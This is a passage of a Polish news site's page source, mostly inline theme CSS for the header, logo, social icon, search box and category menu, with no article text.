}.tdi_27 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #ffffff;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a,
.tdi_27 .tdb-horiz-menu > li:hover > a{
color: #4db2ec;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
fill: #4db2ec;
}.tdi_27 .tdb-horiz-menu ul{
left: -18px;
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_27 .tdb-horiz-menu ul li > a{
line-height:1.2 !important;
}
</style><div id=tdi_27 class="td_block_inner td-fix-index">No menu items!</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_28 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
margin-bottom: 0;
}.tdm-social-wrapper{
*zoom: 1;
}.tdm-social-wrapper:before,
.tdm-social-wrapper:after{
display: table;
content: '';
line-height: 0;
}.tdm-social-wrapper:after{
clear: both;
}.tdm-social-item-wrap{
display: inline-block;
}.tdm-social-item{
position: relative;
display: inline-block;
vertical-align: middle;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdm-social-item i{
font-size: 14px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-text{
display: none;
margin-top: -1px;
vertical-align: middle;
font-size: 13px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{
color: #000;
}.tdm-social-item-wrap:last-child .tdm-social-text{
margin-right: 0 !important;
}.tdi_28{
float: right;
clear: none;
}
</style>
<style>
.tdi_29 .tdm-social-item i{
font-size: 12px;
vertical-align: middle;
line-height: 22.8px;
}.tdi_29 .tdm-social-item i.td-icon-twitter,
.tdi_29 .tdm-social-item i.td-icon-linkedin,
.tdi_29 .tdm-social-item i.td-icon-pinterest,
.tdi_29 .tdm-social-item i.td-icon-blogger,
.tdi_29 .tdm-social-item i.td-icon-vimeo{
font-size: 9.6px;
}.tdi_29 .tdm-social-item{
width: 22.8px;
height: 22.8px;
margin: 2.5px 5px 2.5px 0;
}.tdi_29 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_29 .tdm-social-item i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_29 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item:hover i{
color: #4db2ec;
}.tdi_29 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
</style><div class="tdm-social-wrapper tds-social1 tdi_29"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text" >Facebook</a></div></div></div></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_31,
.tdi_31 .tdc-columns{
min-height: 0;
}.tdi_31,
.tdi_31 .tdc-columns{
display: block;
}.tdi_31 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_33{
vertical-align: baseline;
}.tdi_33 > .wpb_wrapper,
.tdi_33 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_33 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_33 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_33 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_35  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_35{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_35,
.tdi_35 .tdc-inner-columns{
display: block;
}.tdi_35 .tdc-inner-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_35 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_35 .vc_column_inner {
padding-left: 0px;
padding-right: 0px;
}
}@media (min-width: 767px) {
.tdi_35.tdc-row-content-vert-center,
.tdi_35.tdc-row-content-vert-center .tdc-inner-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_35.tdc-row-content-vert-bottom,
.tdi_35.tdc-row-content-vert-bottom .tdc-inner-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_35.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_35.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
.tdi_35{
padding-top:28px !important;
padding-bottom:9px !important;
}
.tdi_35 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}
</style><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_37{
vertical-align: baseline;
}.tdi_37 .vc_column-inner > .wpb_wrapper,
.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_37{
width:30% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
width:24% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
width:calc(100% - 468px) !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>
/* custom css */
.tdi_38 .tdb-logo-a,
.tdi_38 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_38 .tdb-logo-svg-wrap{
display: block;
}.tdi_38 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_38 .tdb-logo-img-wrap{
display: block;
}.tdi_38 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_38 .tdb-logo-text-title{
display: block;
}.tdi_38 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_38 .tdb-logo-icon{
top: 0px;
display: block;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-logo-img{
max-width: 220px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_40{
vertical-align: baseline;
}.tdi_40 .vc_column-inner > .wpb_wrapper,
.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_40{
width:70% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:76% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:468px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_43{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_43,
.tdi_43 .tdc-inner-columns{
display: block;
}.tdi_43 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_45{
vertical-align: baseline;
}.tdi_45 .vc_column-inner > .wpb_wrapper,
.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
margin-bottom: 0;
z-index: 999;
clear: none;
}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{
display: none;
}.tdb_header_menu .tdb-menu{
display: inline-block;
vertical-align: middle;
margin: 0;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
pointer-events: none;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
visibility: hidden;
opacity: 0;
}.tdb_header_menu .tdb-menu .sub-menu{
font-size: 14px;
position: absolute;
top: -999em;
background-color: #fff;
z-index: 99;
}.tdb_header_menu .tdb-menu .sub-menu > li{
list-style-type: none;
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li{
float: left;
list-style-type: none;
margin: 0;
}.tdb_header_menu .tdb-menu > li > a{
position: relative;
display: inline-block;
padding: 0 14px;
font-weight: 700;
font-size: 14px;
line-height: 48px;
vertical-align: middle;
text-transform: uppercase;
-webkit-backface-visibility: hidden;
color: #000;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li > a:after{
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 3px;
background-color: #4db2ec;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span{
vertical-align: middle;
float: left;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 7px;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
float: none;
line-height: 0;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
width: 100%;
}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul{
top: auto;
display: block !important;
}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
top: auto;
left: 0;
z-index: 99;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
position: relative;
vertical-align: middle;
font-size: 14px;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
line-height: 0;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb_header_menu .tdb-menu-item-text{
word-wrap: break-word;
}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
vertical-align: middle;
}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
position: relative;
top: 0;
padding-left: 0;
}.tdb_header_menu .tdb-normal-menu{
position: relative;
}.tdb_header_menu .tdb-normal-menu ul{
left: 0;
padding: 15px 0;
text-align: left;
}.tdb_header_menu .tdb-normal-menu ul ul{
margin-top: -15px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
position: relative;
list-style-type: none;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
position: relative;
display: block;
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
right: 0;
padding-right: inherit;
font-size: 7px;
line-height: 20px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
line-height: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
width: 7px;
height: auto;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
fill: #000;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
top: 0;
display: block !important;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
color: #4db2ec;
}.tdb_header_menu .tdb-normal-menu > ul{
left: -15px;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
width: 100% !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
display: inline-block;
width: auto !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
margin-top: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
left: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
float: none;
line-height: 1;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
top: 100%;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
left: 0 !important;
}.tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
width: 1114px !important;
}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li{
position: absolute;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}.tdb-menu .tdb-mega-menu .sub-menu > li{
top: 0;
width: 100%;
max-width: 1114px !important;
height: auto;
background-color: #fff;
border: 1px solid #eaeaea;
overflow: hidden;
}.tdc-dragged .tdb-block-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transform: translateX(0);
transform: translateX(0);
}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
position: relative;
}.tdi_46{
display: inline-block;
}.tdi_46 .tdb-menu > li .tdb-menu-sep,
.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{
top: -1px;
}.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_46 .td-subcat-more .tdb-menu-more-subicon{
top: -1px;
}.tdi_46 .td-subcat-more .tdb-menu-more-icon{
top: 0px;
}.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_46 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
right: 0;
margin-top: 1px;
}.tdi_46 .tdb-menu .tdb-normal-menu ul,
.tdi_46 .td-pulldown-filter-list,
.tdi_46 .td-pulldown-filter-list .sub-menu{
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_46 .tdb-mega-menu .sub-menu > li{
max-width: 1300px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 345px;
}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu > li{
box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
}@media (max-width: 1140px) {
.tdb-menu .tdb-mega-menu .sub-menu > li {
width: 100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 300px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more{
padding: 0 12px;
}.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more,
.tdi_46 .td-subcat-more > .tdb-menu-item-text{
font-size:11px !important;line-height:48px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 240px;
}
}
</style>
<style>
.tdi_46 .tdb-menu > li > a:after,
.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{
background-color:     ;
bottom: 0px;
}
</style>
<style>
</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-321"><a href="https://globalinfo.pl/newsy/"><div class="tdb-menu-item-text">Newsy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-246853"><a href="https://globalinfo.pl/ciekawe/"><div class="tdb-menu-item-text">Ciekawe</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-325"><a href="https://globalinfo.pl/ze-swiata/"><div class="tdb-menu-item-text">Ze Świata</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-326"><a href="https://globalinfo.pl/zwierzeta/"><div class="tdb-menu-item-text">Zwierzęta</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-323"><a href="https://globalinfo.pl/z-kraju/"><div class="tdb-menu-item-text">Z Kraju</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-324"><a href="https://globalinfo.pl/zdrowie/"><div class="tdb-menu-item-text">Zdrowie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-322"><a href="https://globalinfo.pl/uroda/"><div class="tdb-menu-item-text">Uroda</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://globalinfo.pl/humor/"><div class="tdb-menu-item-text">Humor</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-265108"><a href="https://globalinfo.pl/inspirujace/"><div class="tdb-menu-item-text">Inspirujące</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-464"><a href="https://globalinfo.pl/kuchnia/"><div class="tdb-menu-item-text">Kuchnia</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-top:1px !important;
}
}
</style>
<style>
/* custom css */
.tdb_module_header{
width: 100%;
padding-bottom: 0;
}.tdb_module_header .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb_module_header .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb_module_header .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb_module_header .td-image-container{
position: relative;
width: 100%;
flex: 0 0 auto;
}.tdb_module_header .td-module-thumb{
margin-bottom: 0;
}.tdb_module_header .td-module-meta-info{
width: 100%;
margin-bottom: 0;
padding: 7px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}.tdb_module_header .entry-title{
margin: 0;
font-size: 13px;
font-weight: 500;
line-height: 18px;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{
vertical-align: text-top;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{
top: 3px;
}.tdb_module_header .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
left: 0;
}.tdb_module_header .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb_module_header .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_module_header .td-read-more{
margin: 20px 0 0;
}.tdb_module_search .tdb-author-photo{
display: inline-block;
}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img{
vertical-align: middle;
}.tdb_module_search .td-post-author-name{
white-space: normal;
}.tdb_header_search{
margin-bottom: 0;
clear: none;
}.tdb_header_search .tdb-block-inner{
position: relative;
display: inline-block;
width: 100%;
}.tdb_header_search .tdb-search-form{
position: relative;
padding: 20px;
border-width: 3px 0 0;
border-style: solid;
border-color: #4db2ec;
pointer-events: auto;
}.tdb_header_search .tdb-search-form:before{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner{
position: relative;
display: flex;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 1px solid #e1e1e1;
pointer-events: none;
}.tdb_header_search .tdb-head-search-placeholder{
position: absolute;
top: 50%;
transform: translateY(-50%);
padding: 3px 9px;
font-size: 12px;
line-height: 21px;
color: #999;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
pointer-events: none;
}.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
opacity: 0;
}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{
height: auto;
min-height: 32px;
}.tdb_header_search .tdb-head-search-form-input{
color: #444;
flex: 1;
background-color: transparent;
border: 0;
}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
color: transparent;
text-shadow: 0 0 0 #444;
}.tdb_header_search .tdb-head-search-form-btn{
margin-bottom: 0;
padding: 0 15px;
background-color: #222222;
font-family: 'Roboto', sans-serif;
font-size: 13px;
font-weight: 500;
color: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
z-index: 1;
}.tdb_header_search .tdb-head-search-form-btn:hover{
background-color: #4db2ec;
}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span{
display: inline-block;
vertical-align: middle;
}.tdb_header_search .tdb-head-search-form-btn i{
font-size: 12px;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
position: relative;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
line-height: 0;
}.tdb_header_search .tdb-head-search-form-btn svg{
width: 12px;
height: auto;
}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg *{
fill: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb_header_search .tdb-aj-search-results{
padding: 20px;
background-color: rgba(144, 144, 144, 0.02);
border-width: 1px 0;
border-style: solid;
border-color: #ededed;
background-color: #fff;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
margin-bottom: 0;
padding-bottom: 0;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
display: none;
}.tdb_header_search .tdb-aj-search-inner{
display: flex;
flex-wrap: wrap;
*zoom: 1;
}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{
display: table;
content: '';
line-height: 0;
}.tdb_header_search .tdb-aj-search-inner:after{
clear: both;
}.tdb_header_search .result-msg{
padding: 4px 0 6px 0;
font-family: 'Roboto', sans-serif;
font-size: 12px;
font-style: italic;
background-color: #fff;
}.tdb_header_search .result-msg a{
color: #222;
}.tdb_header_search .result-msg a:hover{
color: #4db2ec;
}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{
text-align: left;
}.tdb_header_search .td_module_wrap:hover .entry-title a{
color: #4db2ec;
}.tdb_header_search .tdb-aj-cur-element .entry-title a{
color: #4db2ec;
}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-header-search-trigger-enabled{
z-index: 1000;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn{
display: flex;
align-items: center;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6.5px 7px 6.5px;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent #4db2ec transparent;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
